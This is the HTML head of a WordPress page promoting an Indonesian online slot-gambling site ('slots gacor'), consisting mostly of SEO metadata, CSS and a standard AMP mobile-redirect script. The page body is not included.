

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/
body_size: 20143
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/forcefactorreviewsnow.com\/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Pakis Aji - Forcefactorreviewsnow</title>
	<link rel="canonical" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Pakis Aji - Forcefactorreviewsnow" />
	<meta property="og:description" content="Untuk Anda yang benar-benar di sini benar-benar puas dengan games slots pastilah tak ada kelirunya untuk coba main dalam web slots gacor. Dengan Anda masuk serta main di site ini lantas tentu dapat mendapat begitu banyak keuntungan. Dapat itu keuntungan materi dan non materi. Buat Anda yang hendak masuk di web-site ini pastinya tidak cuma [&hellip;]" />
	<meta property="og:url" content="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/" />
	<meta property="og:site_name" content="Forcefactorreviewsnow" />
	<meta property="article:published_time" content="2023-01-08T13:35:39+00:00" />
	<meta property="og:image" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/#article","isPartOf":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/"},"author":{"name":"admin","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"headline":"KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Pakis Aji","datePublished":"2023-01-08T13:35:39+00:00","mainEntityOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/"},"wordCount":1956,"commentCount":0,"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Agen Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/","url":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/","name":"KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Pakis Aji - Forcefactorreviewsnow","isPartOf":{"@id":"https://forcefactorreviewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/#primaryimage"},"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:35:39+00:00","author":{"@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"breadcrumb":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/#primaryimage","url":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcefactorreviewsnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Pakis Aji"}]},{"@type":"WebSite","@id":"https://forcefactorreviewsnow.com/#website","url":"https://forcefactorreviewsnow.com/","name":"Forcefactorreviewsnow","description":"Mengenal Ragam Permainan di Agen Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcefactorreviewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://forcefactorreviewsnow.com"],"url":"https://forcefactorreviewsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forcefactorreviewsnow &raquo; Feed" href="https://forcefactorreviewsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://forcefactorreviewsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://forcefactorreviewsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='dusky-blog-css' href='https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/style.css?ver=1.0.4' media='all' />
<style id='dusky-blog-inline-css'>
body,.site-header{background:#33313b;}
:root { --site-title-color: #fdc57b; }
:root { --secondary-color: #9e586b; }
:root { --primary-color: #cabca0; }
:root { --light-color: #f2f2f2; }
:root { --grey-color: #7c8182; }
:root { --dark-color: #33313b; }
:root { --site-identity-font-family: Lora; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Lora; }
:root { --logo-size: 20px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:16px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=dusky-blog-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CLora' media='all' />
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://forcefactorreviewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcefactorreviewsnow.com/wp-json/wp/v2/posts/889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcefactorreviewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forcefactorreviewsnow.com/?p=889' />
